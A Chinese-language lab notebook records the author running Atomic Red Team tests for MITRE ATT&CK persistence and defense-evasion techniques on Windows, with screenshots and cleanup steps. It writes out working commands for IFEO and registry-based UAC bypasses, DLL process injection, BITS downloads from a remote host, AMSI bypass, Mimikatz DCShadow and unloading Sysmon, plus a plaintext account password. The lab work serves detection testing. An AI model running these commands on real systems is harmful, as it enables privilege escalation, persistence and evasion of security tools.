

### Image File Execution Options Injection -- T1183

#### **实施Atomic Red Team的攻击**

##### IFEO Add Debugger

利用全局标志设置

以管理员打开cmd，执行以下命令：

REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\winword.exe" /v Debugger /d "cmd.exe"



可以看到对应的注册表项



##### IFEO Global Flags

利用全局标志设置

以管理员打开cmd，执行以下命令：

REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\notepad.exe" /v GlobalFlag /t REG_DWORD /d 512

REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\notepad.exe" /v ReportingMode /t REG_DWORD /d 1

REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\notepad.exe" /v MonitorProcess /d "cmd.exe"



### New Service -- T1050

#### **实施Atomic Red Team的攻击**

##### DLL Search Order Hijacking - amsi.dll

1）安装一个本地服务

以管理员打开powershell，执行以下命令：

sc.exe create AtomicTestService binPath= C:\Users\88410\Desktop\atomics\T1050\bin\AtomicService.exe

sc.exe start AtomicTestService



2）清理命令

Stop-Service -Name "AtomicTestService"

(Get-WmiObject Win32_Service -filter "name='AtomicTestService'").Delete()



##### Service Installation PowerShell Installs A Local Service using PowerShell

通过Powershell安装一个本地服务

1. 以管理员打开powershell，运行以下命令

New-Service -Name "AtomicTestService" -BinaryPathName "C:\atomic-red-team-master\atomics\T1050\bin\AtomicService.exe"

Start-Service -Name "AtomicTestService"

1. 清除命令

Stop-Service -Name "AtomicTestService"

(Get-WmiObject Win32_Service -filter "name='AtomicTestService'").Delete()

### PowerShell Profile -- T1504

#### **实施Atomic Red Team的攻击**

##### Append malicious start-process cmdlet

将启动进程cmdlet附加到当前用户的Powershell配置文件中，该文件指向恶意可执行文件。

1）打开powershell_ise，执行以下命令

if(Test-Path $profile){

}

else{

New-Item -Path $profile -Type File -Force

}

$malicious = "Start-Process calc.exe"

Add-Content $profile -Value $malicious

powershell -command exit



执行命令后，powershell的配置文件添加了以下内容：



2）清理命令：

$oldprofile = cat $profile | Select-Object -skiplast 1

Set-Content $profile -Value $oldprofile



结果powershell配置文件内容被清空。



### Process Injection -- T1055

#### **实施Atomic Red Team的攻击**

##### Process Injection via mavinject.exe

Windows 10实用程序注入DLLS

以管理员打开powershell，执行以下命令：

$mypid = (get-process spoolsv).id

mavinject $mypid /INJECTRUNNING C:\Users\88410\Desktop\atomics\T1055\src\x64\T1055.dll



##### Process Injection via PowerSploit

使用PowerSploit Invoke-DLLInjection进行PowerShell注入

以管理员打开powershell，执行以下命令

$mypid = (get-process spoolsv).id

./Invoke-DllInjection.ps1 -ProcessID $mypid -Dll C:\Users\88410\Desktop\atomics\T1055\src\x64\T1055.dll



##### Process Injection via C#

使用C＃进行进程注入，参考https://github.com/pwndizzle/c-sharp-memory-injection使用五种技术：

1、Process injection； 2、ApcInjectionAnyProcess；

3、ApcInjectionNewProcess；4、IatInjection

5、ThreadHijack

在cmd上执行以下命令，



##### svchost writing a file to a UNC path

svchost.exe将非Microsoft Office文件写入具有UNC路径的文件。 通过将cmd.exe复制到文件，将其命名为svchost.exe，然后将该文件复制到localhost \ c $文件夹，可以实现此目的。

1. 使用管理员打开cmd，执行以下命令：

copy C:\Windows\System32\cmd.exe C:\svchost.exe

C:\svchost.exe /c echo T1055 > \\localhost\c$\T1055.txt



在C盘成功创建文件T1055.txt，如下图所示：



2)清理命令:

del C:\T1055.txt

del C:\svchost.exe

### Scheduled Task -- T1053

#### **实施Atomic Red Team的攻击**

##### At.exe Scheduled task

执行cmd.exe 注意：在Windows 8+中已弃用

打开cmd，执行以下命令：

at 13:20 /interactive cmd



##### Scheduled task Local

打开cmd，执行以下命令：

SCHTASKS /Create /SC ONCE /TN spawn /TR C:\windows\system32\cmd.exe /ST 14:17



最后在14:17，电脑自动启动了一个CMD窗口。如下图所示



##### Scheduled task Remote

在远程系统上创建任务

打开cmd，执行以下命令：

SCHTASKS /Create /S localhost /RU dong /RP 5728775766 /TN "Atomic task" /TR "C:\windows\system32\cmd.exe" /SC daily /ST 14:50



##### Powershell Cmdlet Scheduled Task

创建一个利用本地Powershell cmdlet的atomic 计划任务。 这些可以被视为“无文件”计划任务创建。

打开Powershell，执行以下命令：

$Action = New-ScheduledTaskAction -Execute "calc.exe"

$Trigger = New-ScheduledTaskTrigger -AtLogon

$User = New-ScheduledTaskPrincipal -GroupId "BUILTIN\Administrators" -RunLevel Highest

$Set = New-ScheduledTaskSettingsSet

$object = New-ScheduledTask -Action $Action -Principal $User -Trigger $Trigger -Settings $Set

Register-ScheduledTask AtomicTask -InputObject $object



### T1058 - Service Registry Permissions Weakness

#### **实施Atomic Red Team的攻击**

##### Service Registry Permissions Weakness

服务注册表权限漏洞检查，然后可能导致ImagePath权限升级。 例如。 reg add "HKLM\SYSTEM\CurrentControlSet\Services#{weak_service_name}" /v ImagePath /d "C:\temp\AtomicRedteam.exe"

打开powershell，执行以下命令：

get-acl REGISTRY::HKLM\SYSTEM\CurrentControlSet\Services\* |FL

get-acl REGISTRY::HKLM\SYSTEM\CurrentControlSet\Services\XLWFP |FL



### -Web Shell -- T1100

#### **实施Atomic Red Team的攻击**

##### Web Shell Written to Disk

该测试模拟对手通过对磁盘的文件修改来利用Web Shell。

打开cmd，执行以下命令

xcopy C:\inetpub\ftproot C:\atomic-red-team-master\atomics\T1100\shells

结果将ftproot目录下的文件拷贝到shells目录下了。

## Defense-evasion

### Access Token Manipulation -- T1134

#### **实施Atomic Red Team的攻击**

##### Access Token Manipulation

以另一个用户身份创建一个进程，需要管理员特权才能执行测试

以管理员打开powershell，执行以下命令：

$owners = @{}

gwmi win32_process |% {$owners[$_.handle] = $_.getowner().user}

get-process | select processname,Id,@{l="Owner";e={$owners[$_.id.tostring()]}}



. .\T1134.ps1

但是执行该脚本后并没有返回结果，效果如下图所示



### BITS Jobs -- T1197

#### **实施Atomic Red Team的攻击**

##### Download & Execute

该测试模拟了一个利用bitsadmin.exe下载并执行有效负载的对手。

打开在cmd窗口，执行以下命令

bitsadmin.exe /transfer /Download /priority Foreground http://10.25.23.5/T1197/T1197.md C:\Windows\Temp\bitsadmin_flag.ps1

该命令下载远程文件T1197.md，并将其保存到本地文件bitsadmin_flag.ps1，效果如下





##### Download & Execute via PowerShell BITS

该测试模拟了一个利用bitsadmin.exe来利用PowerShell下载并执行有效负载的对手

打开Powershell，运行以下命令：

Start-BitsTransfer -Priority foreground -Source http://10.25.23.5/T1197/T1197.md C:\Windows\Temp\bitsadmin_flag.ps1

能够成功下载远程文件T1197.md到本地bitsadmin_flag.ps1。

Atomic Test #3 - Persist, Download, & Execute

该测试模拟了一个攻击者，利用bitsadmin.exe计划BITS传输并分多个步骤执行有效负载。 如果未删除，默认情况下，此作业将在BITS队列中保留90天。

打开cmd，运行以下命令：

bitsadmin.exe /create AtomicBITS



bitsadmin.exe /addfile AtomicBITS http://10.25.23.5/T1197/T1197.md C:\Windows\Temp\bitsadmin_flag.ps1



bitsadmin.exe /setnotifycmdline AtomicBITS C:\Windows\system32\notepad.exe C:\Windows\Temp\bitsadmin_flag.ps1



bitsadmin.exe /complete AtomicBITS



bitsadmin.exe /resume AtomicBITS



为何最后恢复”AtomicBITS”会找不到该job呢？

### Bypass User Account Control -- T1088

#### **实施Atomic Red Team的攻击**

##### Bypass UAC using Event Viewer

使用事件查看器和相关的Windows注册表修改绕过用户帐户控制。

打开cmd，执行以下命令：

reg.exe add hkcu\software\classes\mscfile\shell\open\command /ve /d "C:\Windows\System32\cmd.exe" /f

cmd.exe /c eventvwr.msc



清理命令：

reg.exe delete hkcu\software\classes\mscfile /f

##### Bypass UAC using Event Viewer - PowerShell

PowerShell代码使用事件查看器和相关的Windows注册表修改来绕过用户帐户控制。

打开powershell，运行以下命令：

New-Item "HKCU:\software\classes\mscfile\shell\open\command" -Force

Set-ItemProperty "HKCU:\software\classes\mscfile\shell\open\command" -Name "(default)" -Value "C:\Windows\System32\cmd.exe" -Force

Start-Process "C:\Windows\System32\eventvwr.msc"

结果如下图所示



清理命令

Remove-Item "HKCU:\software\classes\mscfile" -force –Recurse

##### Bypass UAC using Fodhelper

使用Windows 10按需功能助手（fodhelper.exe）绕过用户帐户控制。 需要Windows 10。

reg.exe add hkcu\software\classes\ms-settings\shell\open\command /ve /d "C:\Windows\System32\cmd.exe" /f

reg.exe add hkcu\software\classes\ms-settings\shell\open\command /v "DelegateExecute"

fodhelper.exe

结果如下图所示：



清理命令

reg.exe delete hkcu\software\classes\ms-settings /f

##### Bypass UAC using Fodhelper - PowerShell

PowerShell代码使用Windows 10按需功能助手（fodhelper.exe）绕过用户帐户控制。 需要Windows 10。

New-Item "HKCU:\software\classes\ms-settings\shell\open\command" -Force

New-ItemProperty "HKCU:\software\classes\ms-settings\shell\open\command" -Name "DelegateExecute" -Value "" -Force

Set-ItemProperty "HKCU:\software\classes\ms-settings\shell\open\command" -Name "(default)" -Value "C:\Windows\System32\cmd.exe" -Force

Start-Process "C:\Windows\System32\fodhelper.exe"

结果如下图所示：



##### Bypass UAC using ComputerDefaults – PowerShell

PowerShell代码在Windows 10上使用ComputerDefaults.exe绕过用户帐户控制

在powershell上执行以下命令：

New-Item "HKCU:\software\classes\ms-settings\shell\open\command" -Force

New-ItemProperty "HKCU:\software\classes\ms-settings\shell\open\command" -Name "DelegateExecute" -Value "" -Force

Set-ItemProperty "HKCU:\software\classes\ms-settings\shell\open\command" -Name "(default)" -Value "C:\Windows\System32\cmd.exe" -Force

Start-Process "C:\Windows\System32\ComputerDefaults.exe"

结果如下图所示：



##### Bypass UAC by Mocking Trusted Directories

创建伪造的“受信任目录”并复制二进制文件以绕过UAC。 绕过UAC可能无法在完全修补的系统上运行，但是将创建目录结构。

以管理员打开cmd，运行以下命令

mkdir "\\?\C:\Windows \System32\"

copy "C:\Windows\System32\cmd.exe" "\\?\C:\Windows \System32\mmc.exe"

mklink c:\testbypass.exe "\\?\C:\Windows \System32\mmc.exe"

结果如下图所示



清理命令：

rd "\\?\C:\Windows \" /S /Q

del "c:\testbypass.exe"

### CMSTP -- T1191

#### **实施Atomic Red Team的攻击**

##### CMSTP Executing Remote Scriptlet

攻击者可能向CMSTP.exe提供感染了恶意命令的INF文件

打开cmd执行以下命令：

cmstp.exe /s T1191.inf



##### CMSTP Executing UAC Bypass

攻击者可以通过将cmd.exe（或其他恶意命令）嵌入INF文件的RunPreSetupCommandsSection中来调用它们。

打开cmd执行以下命令：

cmstp.exe /s T1191_uacbypass.inf /au



### Compile After Delivery -- T1500

#### **实施Atomic Red Team的攻击**

##### Compile After Delivery using csc.exe

通过.NET使用的csc.exe二进制文件编译C＃代码

1）打开CMD，执行以下命令

C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe /out:C:\Windows\Temp\T1500.exe C:\atomic-red-team-master\atomics\T1500\src\calc.cs



结果，在C:\Windows\Temp目录上创建了 T1500.exe，双击该程序，会弹出计算器。如下图所示



2）清理命令：

del C:\Windows\Temp\T1500.exe

### Compiled HTML File -- T1223

#### **实施Atomic Red Team的攻击**

##### Compiled HTML Help Local Payload

使用hh.exe执行本地编译的HTML帮助负载。

打开cmd，执行以下命令：

hh.exe C:\atomic-red-team-master\atomics\T1223\src\T1223.chm

如下图所示，会跳出一个帮助文档。



Atomic Test #2 - Compiled HTML Help Remote Payload

使用hh.exe执行远程编译的HTML帮助负载。

打开cmd，执行以下命令

hh.exe https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1223/src/T1223.chm



### Component Object Model Hijacking -- T1122

#### **实施Atomic Red Team的攻击**

##### Component Object Model Hijacking

劫持certutil.exe使用的COM对象

1）打开cmd，执行以下命令

reg import C:\atomic-red-team-master\atomics\T1122\src\COMHijack.reg

certutil.exe -CAInfo



2）清理命令

reg import C:\atomic-red-team-master\atomics\T1122\src\COMHijackCleanup.reg

### Connection Proxy -- T1090

#### **实施Atomic Red Team的攻击**

##### portproxy reg key

添加注册表项以在端点的HKEY_LOCAL_MACHINE \ SYSTEM \ CurrentControlSet \ Services \ PortProxy \ v4tov4上设置代理。

1）以管理员打开powershell，执行以下命令

netsh interface portproxy add v4tov4 listenport=1337 connectport=1337 connectaddress=127.0.0.1

使用浏览器访问http://127.0.0.1:1337，结果如下图所示



2）清理命令

netsh interface portproxy delete v4tov4 listenport=1337

执行清理命令后，网页变成了：



### Control Panel Items -- T1196

#### **实施Atomic Red Team的攻击**

##### Control Panel Items

该测试模拟一个攻击者利用control.exe执行有效负载并弹出计算

打开计算机，执行以下命令

control.exe calc.cpl

但是命令执行完后并未弹出计算器

### DCShadow -- T1207

#### **实施Atomic Red Team的攻击**

##### DCShadow - Mimikatz

利用Mimikatz DCShadow方法模拟域控制器的行为

通过以下步骤运行它：

启动Mimikatz并使用！processtoken（而不是token :: elevate-因为它会提升线程）来升级到SYSTEM。

使用DA特权启动另一个mimikatz。 这是注册DC并用于“推送”属性的实例。

lsadump::dcshadow /object:ops-user19$ /attribute:userAccountControl /value:532480

lsadump::dcshadow /push

### DLL Search Order Hijacking -- T1038

#### **实施Atomic Red Team的攻击**

##### DLL Search Order Hijacking - amsi.dll

攻击者可以利用PowerShell加载不安全的库来加载amsi.dll的易受攻击的版本，以绕过AMSI（Anti-Malware Scanning Interface）。

打开cmd，运行以下命令：

copy %windir%\System32\windowspowershell\v1.0\powershell.exe %APPDATA%\updater.exe

copy %windir%\System32\amsi.dll %APPDATA%\amsi.dll

cmd.exe /k %APPDATA%\updater.exe

结果如下图所示：



可以看到cmd窗口变成了PS窗口。

### DLL Side-Loading -- T1073

#### **实施Atomic Red Team的攻击**

##### DLL Side-Loading using the Notepad++ GUP.exe binary

GUP是Notepad ++用于软件更新的开源签名二进制文件，并且容易受到DLL Side-Loading的攻击，因此可以加载libcurl dll

1）打开cmd运行以下命令

C:\atomic-red-team-master\atomics\T1073\bin\GUP.exe

但是64位系统不支持运行该程序，如下图所示



2）清理命令

taskkill /F /IM calculator.exe

### Deobfuscate/Decode Files or Information -- T1140

#### **实施Atomic Red Team的攻击**

##### Deobfuscate/Decode Files Or Information

编码/解码可执行文件

打开cmd，执行以下命令

certutil.exe -encode c:\cmd.exe file.txt

certutil.exe -decode file.txt cmd.exe

结果如下图所示



能够成功将cmd.exe编码成file.txt



能够成功将 file.txt 解码成cmd.exe

该实验能够在win7 32位上成功完成，但是在win10 64位上会报错。

##### Certutil Rename and Decode

重命名certutil并解码文件。这是参考FireEye的最新研究

打开cmd，执行以下命令

cmd.exe /c copy %windir%\\system32\\certutil.exe %temp%tcm.tmp

cmd.exe /c %temp%tcm.tmp -decode C:\GUP.exe file.txt



最后报错，不知道该file.txt是输入还是输出

### Disabling Security Tools -- T1089

#### **实施Atomic Red Team的攻击**

##### Unload Sysmon Filter Driver

在不停止Sysmon服务的情况下卸载Sysinternals Sysmon筛选器驱动程序。



##### Disable Windows IIS HTTP Logging

禁用Windows IIS Web服务器上的HTTP日志记录，如Threat Group 3390（Bronze Union）所示。 此操作要求IIS中的HTTP日志记录配置被解锁。

打开cmd运行以下命令

